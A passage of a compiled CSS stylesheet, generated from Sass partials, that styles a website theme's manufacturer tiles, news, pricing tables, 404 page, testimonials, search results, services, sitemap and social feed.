  -webkit-transition: .3s opacity .3s ease-in-out, -webkit-transform .6s ease-in-out;
          transition: .3s opacity .3s ease-in-out, transform .6s ease-in-out;
}

/******************************************************************************
  Manufactures
*******************************************************************************/
/* line 5, ../sass/elements/_manufactures.scss */
.manufactures .make-wrapper {
  float: left;
  height: 164px;
  margin: 0 15px;
  width: 164px;
}
/* line 11, ../sass/elements/_manufactures.scss */
.manufactures .make {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  border-radius: 4px;
  display: table-cell;
  height: 164px;
  line-height: 0;
  max-height: 100%;
  max-width: 164px;
  opacity: .6;
  filter: alpha(opacity=60);
  padding: 0 20px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: background .2s linear, border .2s linear, opacity .2s linear;
  transition: background .2s linear, border .2s linear, opacity .2s linear;
}
/* line 34, ../sass/elements/_manufactures.scss */
.manufactures a.make:hover {
  background: #f2f2f2;
  border: 1px solid #ccc;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: background .2s linear, border .2s linear, opacity .2s linear;
  transition: background .2s linear, border .2s linear, opacity .2s linear;
}

/* line 49, ../sass/elements/_manufactures.scss */
.manufactures-list {
  text-align: center;
}
/* line 52, ../sass/elements/_manufactures.scss */
.manufactures-list .make-wrapper {
  display: inline-block;
  float: none;
  margin-bottom: 30px;
}

/******************************************************************************
  News
*******************************************************************************/
/* line 5, ../sass/elements/_news.scss */
.news .news-item {
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 35px;
}
/* line 10, ../sass/elements/_news.scss */
.news .news-item .time {
  color: #7f7f7f;
  margin-bottom: 2px;
}
/* line 14, ../sass/elements/_news.scss */
.news .news-item .title {
  font-size: 14px;
  margin-bottom: 7px;
}
/* line 18, ../sass/elements/_news.scss */
.news .news-item .title a {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 22, ../sass/elements/_news.scss */
.news .news-item .title a:hover {
  opacity: .75;
  filter: alpha(opacity=75);
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 29, ../sass/elements/_news.scss */
.news .news-item .more {
  color: #7f7f7f;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 35, ../sass/elements/_news.scss */
.news .news-item .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 40, ../sass/elements/_news.scss */
.news .news-item .more span {
  font-size: 16px;
  line-height: 20px;
  vertical-align: top;
}

/******************************************************************************
  Packages
*******************************************************************************/
/* line 4, ../sass/elements/_packages.scss */
.package {
  background: #f7f7f7;
  margin: 0 auto 40px;
  max-width: 370px;
}
/* line 9, ../sass/elements/_packages.scss */
.package .title {
  line-height: 32px;
  padding: 20px 20px 15px;
}
/* line 13, ../sass/elements/_packages.scss */
.package .title a {
  color: #1e1e1e;
  font-size: 28px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}
/* line 21, ../sass/elements/_packages.scss */
.package .price-box {
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 0 20px 20px;
}
/* line 27, ../sass/elements/_packages.scss */
.package .price-box .icon {
  color: #505050;
  height: 96px;
  text-align: center;
  width: 96px;
}
/* line 33, ../sass/elements/_packages.scss */
.package .price-box .icon i {
  background: none;
  font-size: 50px;
  height: auto;
  line-height: 100px;
  margin: 0;
  width: auto;
}
/* line 42, ../sass/elements/_packages.scss */
.package .price-box .description {
  margin: 0 120px 17px 0;
}
/* line 45, ../sass/elements/_packages.scss */
.package .price-box .price {
  font-size: 36px;
  font-weight: bold;
  line-height: 1;
  margin: 7px 0 0;
}
/* line 51, ../sass/elements/_packages.scss */
.package .price-box .price span {
  font-size: 12px;
}
/* line 56, ../sass/elements/_packages.scss */
.package .bottom-box {
  border-top-width: 1px;
  overflow: hidden;
  padding: 19px 19px 20px;
}
/* line 61, ../sass/elements/_packages.scss */
.package .bottom-box .more {
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 71, ../sass/elements/_packages.scss */
.package .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 77, ../sass/elements/_packages.scss */
.package .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}
/* line 84, ../sass/elements/_packages.scss */
.package .bottom-box .rating-box {
  float: right;
}

/******************************************************************************
  404
*******************************************************************************/
/* line 4, ../sass/elements/_page-404.scss */
.box-404 {
  border-radius: 177px;
  font-weight: normal;
  height: 354px;
  margin: 0 auto;
  padding: 92px 0 0;
  text-align: center;
  width: 354px;
}
/* line 15, ../sass/elements/_page-404.scss */
.box-404 h1 {
  font-size: 150px;
  font-weight: normal;
  line-height: 0.9;
  margin: 0;
}
/* line 21, ../sass/elements/_page-404.scss */
.box-404 h2 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

/* line 30, ../sass/elements/_page-404.scss */
.page-404-promo .page-box {
  background: #2b8cd6;
  background: rgba(43, 140, 214, 0.9);
  display: table;
  height: 100% !important;
  width: 100%;
}
/* line 37, ../sass/elements/_page-404.scss */
.page-404-promo #main {
  display: table-cell;
  padding: 20px 0;
  vertical-align: middle;
}
/* line 42, ../sass/elements/_page-404.scss */
.page-404-promo #main .title {
  border-bottom: 1px solid #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  color: #fff;
  padding: 0 10px;
  text-align: center;
}
/* line 49, ../sass/elements/_page-404.scss */
.page-404-promo #main .title h1 {
  display: inline-block;
  font-size: 200px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  position: relative;
}
/* line 57, ../sass/elements/_page-404.scss */
.page-404-promo #main .title h1:before {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
}
/* line 69, ../sass/elements/_page-404.scss */
.page-404-promo #main .content {
  color: #fff;
  padding: 35px 10px 0;
  text-align: center;
}
/* line 74, ../sass/elements/_page-404.scss */
.page-404-promo #main .content h2 {
  font-size: 24px;
  font-weight: normal;
  margin-bottom: 38px;
}
/* line 79, ../sass/elements/_page-404.scss */
.page-404-promo #main .content .back-home {
  color: #2b8cd6;
  font-size: 18px;
  padding-right: 30px;
  padding-left: 20px;
}
/* line 85, ../sass/elements/_page-404.scss */
.page-404-promo #main .content .back-home .fa {
  font-size: 22px;
  margin-right: 8px;
}

/******************************************************************************
  Pricings
*******************************************************************************/
/* line 4, ../sass/elements/_pricings.scss */
.pricing {
  background-color: #fff;
  margin: 0 auto 40px;
  max-width: 270px;
  position: relative;
  text-align: left;
}
/* line 11, ../sass/elements/_pricings.scss */
.pricing * {
  position: relative;
}
/* line 14, ../sass/elements/_pricings.scss */
.pricing:before {
  background: #f7f7f7;
  background: rgba(30, 30, 30, 0.06);
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 24, ../sass/elements/_pricings.scss */
.pricing .title {
  line-height: 32px;
  padding: 17px 20px 21px;
}
/* line 28, ../sass/elements/_pricings.scss */
.pricing .title a {
  color: #1e1e1e;
  font-size: 24px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}
/* line 36, ../sass/elements/_pricings.scss */
.pricing .price-box {
  font-size: 12px;
  line-height: 1;
  overflow: hidden;
  padding: 0 20px 20px;
}
/* line 42, ../sass/elements/_pricings.scss */
.pricing .price-box .icon {
  background: #fff;
  color: #505050;
  height: 60px;
  text-align: center;
  width: 60px;
  z-index: 1;
}
/* line 50, ../sass/elements/_pricings.scss */
.pricing .price-box .icon i,
.pricing .price-box .icon .livicon {
  background: none;
  font-size: 30px;
  height: auto;
  line-height: 52px;
  margin: 0;
  width: auto;
}
/* line 59, ../sass/elements/_pricings.scss */
.pricing .price-box .icon i svg,
.pricing .price-box .icon .livicon svg {
  top: 0 !important;
  vertical-align: middle;
}
/* line 65, ../sass/elements/_pricings.scss */
.pricing .price-box .price {
  font-size: 36px;
  font-weight: bold;
  margin: 13px 0 0;
}
/* line 70, ../sass/elements/_pricings.scss */
.pricing .price-box .price span {
  font-size: 12px;
}
/* line 75, ../sass/elements/_pricings.scss */
.pricing .options {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 80, ../sass/elements/_pricings.scss */
.pricing .options li {
  border-top: 1px solid rgba(30, 30, 30, 0.1);
  color: #999;
  color: rgba(30, 30, 30, 0.4);
  line-height: 22px;
  padding: 13px 10px 13px 45px;
  position: relative;
}
/* line 88, ../sass/elements/_pricings.scss */
.pricing .options li span {
  color: #1e1e1e;
  display: none;
  left: 25px;
  line-height: 1;
  position: absolute;
  top: 16px;
}
/* line 96, ../sass/elements/_pricings.scss */
.pricing .options li.active {
  color: #1e1e1e;
}
/* line 99, ../sass/elements/_pricings.scss */
.pricing .options li.active span {
  display: block;
}
/* line 105, ../sass/elements/_pricings.scss */
.pricing .bottom-box {
  border-top: 1px solid rgba(30, 30, 30, 0.1);
  background: rgba(30, 30, 30, 0.05);
  overflow: hidden;
  padding: 19px 19px 20px;
}
/* line 111, ../sass/elements/_pricings.scss */
.pricing .bottom-box .clearfix {
  clear: both;
}
/* line 114, ../sass/elements/_pricings.scss */
.pricing .bottom-box .more {
  color: #7f7f7f;
  color: rgba(30, 30, 30, 0.7);
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 125, ../sass/elements/_pricings.scss */
.pricing .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 131, ../sass/elements/_pricings.scss */
.pricing .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}
/* line 138, ../sass/elements/_pricings.scss */
.pricing .bottom-box .rating-box {
  float: right;
}
/* line 141, ../sass/elements/_pricings.scss */
.pricing .bottom-box .btn {
  font-weight: bold;
  margin: 19px 0 0;
  width: 100%;
}
/* line 159, ../sass/elements/_pricings.scss */
.pricing.pricing-error:before {
  background: rgba(193, 8, 65, 0.06);
}
/* line 162, ../sass/elements/_pricings.scss */
.pricing.pricing-error .title a {
  color: #c10841;
}
/* line 165, ../sass/elements/_pricings.scss */
.pricing.pricing-error .price-box .icon {
  color: #c10841;
  border-color: #c10841;
}
/* line 169, ../sass/elements/_pricings.scss */
.pricing.pricing-error .options li,
.pricing.pricing-error .bottom-box {
  border-color: rgba(193, 8, 65, 0.1);
  color: rgba(193, 8, 65, 0.4);
}
/* line 174, ../sass/elements/_pricings.scss */
.pricing.pricing-error .bottom-box {
  border-top: 1px solid rgba(193, 8, 65, 0.1);
  background: rgba(193, 8, 65, 0.05);
}
/* line 178, ../sass/elements/_pricings.scss */
.pricing.pricing-error .options li span,
.pricing.pricing-error .bottom-box .more,
.pricing.pricing-error .options li.active {
  color: #c10841;
}
/* line 159, ../sass/elements/_pricings.scss */
.pricing.pricing-warning:before {
  background: rgba(248, 148, 6, 0.06);
}
/* line 162, ../sass/elements/_pricings.scss */
.pricing.pricing-warning .title a {
  color: #f89406;
}
/* line 165, ../sass/elements/_pricings.scss */
.pricing.pricing-warning .price-box .icon {
  color: #f89406;
  border-color: #f89406;
}
/* line 169, ../sass/elements/_pricings.scss */
.pricing.pricing-warning .options li,
.pricing.pricing-warning .bottom-box {
  border-color: rgba(248, 148, 6, 0.1);
  color: rgba(248, 148, 6, 0.4);
}
/* line 174, ../sass/elements/_pricings.scss */
.pricing.pricing-warning .bottom-box {
  border-top: 1px solid rgba(248, 148, 6, 0.1);
  background: rgba(248, 148, 6, 0.05);
}
/* line 178, ../sass/elements/_pricings.scss */
.pricing.pricing-warning .options li span,
.pricing.pricing-warning .bottom-box .more,
.pricing.pricing-warning .options li.active {
  color: #f89406;
}
/* line 159, ../sass/elements/_pricings.scss */
.pricing.pricing-danger:before {
  background: rgba(193, 8, 65, 0.06);
}
/* line 162, ../sass/elements/_pricings.scss */
.pricing.pricing-danger .title a {
  color: #c10841;
}
/* line 165, ../sass/elements/_pricings.scss */
.pricing.pricing-danger .price-box .icon {
  color: #c10841;
  border-color: #c10841;
}
/* line 169, ../sass/elements/_pricings.scss */
.pricing.pricing-danger .options li,
.pricing.pricing-danger .bottom-box {
  border-color: rgba(193, 8, 65, 0.1);
  color: rgba(193, 8, 65, 0.4);
}
/* line 174, ../sass/elements/_pricings.scss */
.pricing.pricing-danger .bottom-box {
  border-top: 1px solid rgba(193, 8, 65, 0.1);
  background: rgba(193, 8, 65, 0.05);
}
/* line 178, ../sass/elements/_pricings.scss */
.pricing.pricing-danger .options li span,
.pricing.pricing-danger .bottom-box .more,
.pricing.pricing-danger .options li.active {
  color: #c10841;
}
/* line 159, ../sass/elements/_pricings.scss */
.pricing.pricing-info:before {
  background: rgba(0, 152, 202, 0.06);
}
/* line 162, ../sass/elements/_pricings.scss */
.pricing.pricing-info .title a {
  color: #0098ca;
}
/* line 165, ../sass/elements/_pricings.scss */
.pricing.pricing-info .price-box .icon {
  color: #0098ca;
  border-color: #0098ca;
}
/* line 169, ../sass/elements/_pricings.scss */
.pricing.pricing-info .options li,
.pricing.pricing-info .bottom-box {
  border-color: rgba(0, 152, 202, 0.1);
  color: rgba(0, 152, 202, 0.4);
}
/* line 174, ../sass/elements/_pricings.scss */
.pricing.pricing-info .bottom-box {
  border-top: 1px solid rgba(0, 152, 202, 0.1);
  background: rgba(0, 152, 202, 0.05);
}
/* line 178, ../sass/elements/_pricings.scss */
.pricing.pricing-info .options li span,
.pricing.pricing-info .bottom-box .more,
.pricing.pricing-info .options li.active {
  color: #0098ca;
}
/* line 159, ../sass/elements/_pricings.scss */
.pricing.pricing-success:before {
  background: rgba(115, 141, 0, 0.06);
}
/* line 162, ../sass/elements/_pricings.scss */
.pricing.pricing-success .title a {
  color: #738d00;
}
/* line 165, ../sass/elements/_pricings.scss */
.pricing.pricing-success .price-box .icon {
  color: #738d00;
  border-color: #738d00;
}
/* line 169, ../sass/elements/_pricings.scss */
.pricing.pricing-success .options li,
.pricing.pricing-success .bottom-box {
  border-color: rgba(115, 141, 0, 0.1);
  color: rgba(115, 141, 0, 0.4);
}
/* line 174, ../sass/elements/_pricings.scss */
.pricing.pricing-success .bottom-box {
  border-top: 1px solid rgba(115, 141, 0, 0.1);
  background: rgba(115, 141, 0, 0.05);
}
/* line 178, ../sass/elements/_pricings.scss */
.pricing.pricing-success .options li span,
.pricing.pricing-success .bottom-box .more,
.pricing.pricing-success .options li.active {
  color: #738d00;
}

/******************************************************************************
  Respond
*******************************************************************************/
/* line 4, ../sass/elements/_respond.scss */
.respond {
  background: none;
  border: 0 none;
}
/* line 8, ../sass/elements/_respond.scss */
.respond .description {
  background: #fff;
  border-radius: 5px;
  color: #1e1e1e;
  font-style: italic;
  font-size: 90%;
  line-height: 1.4;
  margin-bottom: 10px;
  padding: 20px;
  position: relative;
}
/* line 19, ../sass/elements/_respond.scss */
.respond .name {
  color: #7f7f7f;
  min-height: 22px;
  padding: 5px 5px 5px 5px;
}
/* line 24, ../sass/elements/_respond.scss */
.respond .name .icon {
  color: #7f7f7f;
  font-size: 30px;
  margin: -5px 0 0;
}
/* line 31, ../sass/elements/_respond.scss */
.respond.bg .description {
  background-color: #a5e573;
}
/* line 34, ../sass/elements/_respond.scss */
.respond.bg .description:before {
  border: 10px solid transparent;
  border-top-color: #a5e573;
  bottom: -20px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}
/* line 47, ../sass/elements/_respond.scss */
.respond.border .description {
  border-color: #a5e573;
  border-width: 1px;
}
/* line 51, ../sass/elements/_respond.scss */
.respond.border .description:before {
  border: 10px solid transparent;
  border-top-color: #a5e573;
  bottom: -20px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}
/* line 61, ../sass/elements/_respond.scss */
.respond.border .description:after {
  border: 10px solid transparent;
  border-top-color: #fff;
  bottom: -18px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}
/* line 72, ../sass/elements/_respond.scss */
.respond.border.respond-blockquote blockquote:before, .respond.border.respond-blockquote blockquote:after {
  color: #a5e573;
}
/* line 78, ../sass/elements/_respond.scss */
.respond.white .name {
  color: #fff;
}
/* line 81, ../sass/elements/_respond.scss */
.respond.white .name .icon {
  color: #fff;
}
/* line 87, ../sass/elements/_respond.scss */
.respond.respond-blockquote blockquote {
  border: none;
  margin: 0;
  padding-left: 30px;
}
/* line 92, ../sass/elements/_respond.scss */
.respond.respond-blockquote blockquote:before {
  content: open-quote;
  font-size: 50px;
  font-weight: bold;
  left: 16px;
  line-height: 1;
  position: absolute;
  top: 14px;
}
/* line 101, ../sass/elements/_respond.scss */
.respond.respond-blockquote blockquote:after {
  content: close-quote;
  display: inline-block;
  font-size: 50px;
  font-weight: bold;
  line-height: 0;
  margin: 0 0 -5px 0;
  vertical-align: bottom;
}
/* line 112, ../sass/elements/_respond.scss */
.respond.respond-blockquote .name .icon {
  float: left;
  height: 50px;
  margin: 0 10px 0 0;
  width: 50px;
}
/* line 118, ../sass/elements/_respond.scss */
.respond.respond-blockquote .name strong {
  font-size: 120%;
}

/* line 124, ../sass/elements/_respond.scss */
.respond-carousel {
  overflow: hidden;
}
/* line 127, ../sass/elements/_respond.scss */
.respond-carousel .pagination {
  margin: 0;
}

/* line 143, ../sass/elements/_respond.scss */
.respond .description.bg-primary {
  color: #fff;
}
/* line 146, ../sass/elements/_respond.scss */
.respond .description.bg-primary:before,
.respond .description.border-primary:before {
  border-top-color: #037ac5;
}
/* line 151, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-primary blockquote:before, .respond.respond-blockquote.border .border-primary blockquote:after {
  color: #0098ca;
}

/* line 143, ../sass/elements/_respond.scss */
.respond .description.bg-warning {
  color: #fff;
}
/* line 146, ../sass/elements/_respond.scss */
.respond .description.bg-warning:before,
.respond .description.border-warning:before {
  border-top-color: #f89406;
}
/* line 151, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-warning blockquote:before, .respond.respond-blockquote.border .border-warning blockquote:after {
  color: #0098ca;
}

/* line 143, ../sass/elements/_respond.scss */
.respond .description.bg-danger {
  color: #fff;
}
/* line 146, ../sass/elements/_respond.scss */
.respond .description.bg-danger:before,
.respond .description.border-danger:before {
  border-top-color: #c10841;
}
/* line 151, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-danger blockquote:before, .respond.respond-blockquote.border .border-danger blockquote:after {
  color: #0098ca;
}

/* line 143, ../sass/elements/_respond.scss */
.respond .description.bg-info {
  color: #fff;
}
/* line 146, ../sass/elements/_respond.scss */
.respond .description.bg-info:before,
.respond .description.border-info:before {
  border-top-color: #0098ca;
}
/* line 151, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-info blockquote:before, .respond.respond-blockquote.border .border-info blockquote:after {
  color: #0098ca;
}

/* line 143, ../sass/elements/_respond.scss */
.respond .description.bg-success {
  color: #fff;
}
/* line 146, ../sass/elements/_respond.scss */
.respond .description.bg-success:before,
.respond .description.border-success:before {
  border-top-color: #738d00;
}
/* line 151, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-success blockquote:before, .respond.respond-blockquote.border .border-success blockquote:after {
  color: #0098ca;
}

/* line 158, ../sass/elements/_respond.scss */
.respond .description.bg-white:before,
.respond .description.border-white:before {
  border-top-color: #fff;
}

/* line 162, ../sass/elements/_respond.scss */
.respond.border .description.border-white {
  border-color: #fff;
}

/* line 165, ../sass/elements/_respond.scss */
.respond.respond-blockquote.border .border-white blockquote:before,
.respond.respond-blockquote.border .border-white blockquote:after {
  color: #1e1e1e;
}

/******************************************************************************
  Search Result
*******************************************************************************/
/* line 5, ../sass/elements/_search-result.scss */
.search-result .search-form {
  margin-bottom: 40px;
  position: relative;
}
/* line 9, ../sass/elements/_search-result.scss */
.search-result .search-form .search-string, .search-result .header .search-form .search-string:hover, .header .search-result .search-form .search-string:hover {
  box-sizing: border-box;
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 60px;
  line-height: 30px;
  margin: 0;
  padding: 14px 50px 14px 18px;
}
/* line 23, ../sass/elements/_search-result.scss */
.search-result .search-form .search-string:focus {
  border-color: #ccc;
}
/* line 27, ../sass/elements/_search-result.scss */
.search-result .search-form .search-submit {
  background: none;
  border-left: 1px solid #e1e1e1;
  height: 30px;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 15px;
  text-align: center;
  width: 46px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 40, ../sass/elements/_search-result.scss */
.search-result .search-form .search-submit svg {
  margin-top: 2px;
}
/* line 43, ../sass/elements/_search-result.scss */
.search-result .search-form .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 51, ../sass/elements/_search-result.scss */
.search-result .filter-buttons,
.search-result .text-results {
  margin-bottom: 30px;
}
/* line 55, ../sass/elements/_search-result.scss */
.search-result .text-results {
  color: #999;
  font-size: 12px;
  padding-top: 9px;
  padding-bottom: 10px;
  text-align: right;
}
/* line 62, ../sass/elements/_search-result.scss */
.search-result .item {
  background: none;
  border: 0 none;
  border-top: 1px solid #e1e1e1;
  margin-top: 0 -15px 40px;
  padding: 37px 0 0;
}
/* line 69, ../sass/elements/_search-result.scss */
.search-result .pagination {
  margin-top: 0;
}

/******************************************************************************
  Services
*******************************************************************************/
/* line 5, ../sass/elements/_services.scss */
.service .icon {
  border-radius: 35px;
  color: #1e1e1e;
  display: block;
  height: 70px;
  float: left;
  margin: 0 30px 0 0;
  text-align: center;
  text-decoration: none;
  width: 70px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 18, ../sass/elements/_services.scss */
.service .icon:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 24, ../sass/elements/_services.scss */
.service .icon i:before {
  font-size: 30px;
  line-height: 70px;
}
/* line 29, ../sass/elements/_services.scss */
.service .title {
  margin: 2px 0 17px;
}
/* line 32, ../sass/elements/_services.scss */
.service .text-small {
  overflow: hidden;
}

/* line 36, ../sass/elements/_services.scss */
.services .service,
.services .features-block {
  margin-bottom: 40px;
}

/* line 40, ../sass/elements/_services.scss */
.services-box-three-left {
  margin-bottom: 40px;
  padding: 20px;
}

/* line 47, ../sass/elements/_services.scss */
.service a:not(.btn),
.big-services-box a:not(.btn),
.features-block a:not(.btn) {
  color: #1e1e1e;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 51, ../sass/elements/_services.scss */
.service a:not(.btn):hover,
.big-services-box a:not(.btn):hover,
.features-block a:not(.btn):hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 59, ../sass/elements/_services.scss */
.service > a,
.big-services-box > a,
.features-block > a {
  display: inline-block;
}

/* line 63, ../sass/elements/_services.scss */
.white .service a,
.white .big-services-box a {
  color: #fff;
}

/* line 67, ../sass/elements/_services.scss */
.big-services-box {
  margin-bottom: 40px;
  text-align: center;
}

/* line 71, ../sass/elements/_services.scss */
.big-icon {
  border-radius: 50px;
  color: #1e1e1e;
  display: block;
  height: 100px;
  margin: 0 auto 20px;
  text-align: center;
  width: 100px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/* line 82, ../sass/elements/_services.scss */
.big-icon i:before {
  font-size: 50px;
  line-height: 100px;
}

/* line 86, ../sass/elements/_services.scss */
a.big-icon:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/* line 92, ../sass/elements/_services.scss */
.big-icon.pull-left {
  margin: 0 20px 20px 0;
}

/******************************************************************************
  Sitemap
*******************************************************************************/
/* line 4, ../sass/elements/_sitemap.scss */
.sitemap, .sitemap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 9, ../sass/elements/_sitemap.scss */
.sitemap ul {
  margin: 0 0 0 15px;
}
/* line 13, ../sass/elements/_sitemap.scss */
.sitemap li,
.sitemap .li {
  overflow: hidden;
  position: relative;
}
/* line 18, ../sass/elements/_sitemap.scss */
.sitemap li:after,
.sitemap .li:after {
  content: ". . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ";
  display: inline-block;
  font-size: .5em;
  line-height: 40px;
  margin: -6px 0 0 0;
  pointer-events: none;
  position: absolute;
}
/* line 28, ../sass/elements/_sitemap.scss */
.sitemap a {
  background: #fff;
  color: #1e1e1e;
  font-size: 12px;
  line-height: 1;
  padding: 0 5px 0 12px;
  position: relative;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 39, ../sass/elements/_sitemap.scss */
.sitemap a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 45, ../sass/elements/_sitemap.scss */
.sitemap a:before {
  content: "\f105";
  display: block;
  line-height: 12px;
  left: 0;
  position: absolute;
  top: 2px;
}

/******************************************************************************
  Social Feed
*******************************************************************************/
/* line 4, ../sass/elements/_social-feed.scss */
.social-feed {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 100px;
  background-size: 40px;
}
/* line 10, ../sass/elements/_social-feed.scss */
.social-feed > * {
  opacity: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 15, ../sass/elements/_social-feed.scss */
.social-feed .isotope-item {
  margin-bottom: 20px;
}
/* line 18, ../sass/elements/_social-feed.scss */
.social-feed .post {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  margin: 0;
  padding: 19px;
}
/* line 25, ../sass/elements/_social-feed.scss */
.social-feed .post.bg {
  background: #ccc;
  color: #fff;
}
/* line 29, ../sass/elements/_social-feed.scss */
.social-feed .post.bg-danger {
  border-color: #c10841;
}
/* line 32, ../sass/elements/_social-feed.scss */
.social-feed .post.bg-warning {
  border-color: #f89406;
}
/* line 35, ../sass/elements/_social-feed.scss */
.social-feed .post.bg-info {
  border-color: #0098ca;
}
/* line 38, ../sass/elements/_social-feed.scss */
.social-feed .post.bg-success {
  border-color: #738d00;
}
/* line 41, ../sass/elements/_social-feed.scss */
.social-feed .post.bg-primary {
  border-color: #037ac5;
}
/* line 44, ../sass/elements/_social-feed.scss */
.social-feed .post.number {
  padding-left: 40px;
  padding-right: 40px;
  position: relative;
  text-align: center;
}
/* line 50, ../sass/elements/_social-feed.scss */
.social-feed .post.number .post-icon {
  font-size: 24px;
  left: 10px;
  opacity: .8;
  filter: alpha(opacity=80);
  position: absolute;
  top: 10px;
}
/* line 58, ../sass/elements/_social-feed.scss */
.social-feed .post.number .social-data {
  display: inline-block;
  font-style: italic;
  line-height: 1;
  vertical-align: middle;
}
/* line 64, ../sass/elements/_social-feed.scss */
.social-feed .post.number .social-data .count {
  font-size: 60px;
  font-style: normal;
}
/* line 71, ../sass/elements/_social-feed.scss */
.social-feed .add-post {
  background: none;
  border: 0 none;
  padding: 0;
}
/* line 76, ../sass/elements/_social-feed.scss */
.social-feed .add-post .nav-tabs {
  border: 0 none;
}
/* line 80, ../sass/elements/_social-feed.scss */
.social-feed .add-post .nav-tabs > li > a {
  border-radius: 3px 3px 0 0;
  padding: 6px 10px 7px;
}
/* line 84, ../sass/elements/_social-feed.scss */
.social-feed .add-post .nav-tabs > li > a .fa {
  color: #7f7f7f;
}
/* line 89, ../sass/elements/_social-feed.scss */
.social-feed .add-post .nav-tabs > li.active > a,
.social-feed .add-post .nav-tabs > li.active > a:hover,
.social-feed .add-post .nav-tabs > li.active > a:focus {
  color: #555;
  font-weight: normal;
}
/* line 98, ../sass/elements/_social-feed.scss */
.social-feed .add-post .tab-content {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  padding: 20px;
}
/* line 104, ../sass/elements/_social-feed.scss */
.social-feed .add-post .tab-content .tab-pane {
  padding: 0;
}
/* line 107, ../sass/elements/_social-feed.scss */
.social-feed .add-post .tab-content .tab-pane form {
  margin: 0;
}
/* line 112, ../sass/elements/_social-feed.scss */
.social-feed .add-post .tab-pane input {
  margin-bottom: 22px;
}
/* line 116, ../sass/elements/_social-feed.scss */
.social-feed .author-info {
  margin-bottom: 15px;
}
/* line 119, ../sass/elements/_social-feed.scss */
.social-feed .author-info .avatar {
  border-radius: 50%;
  float: left;
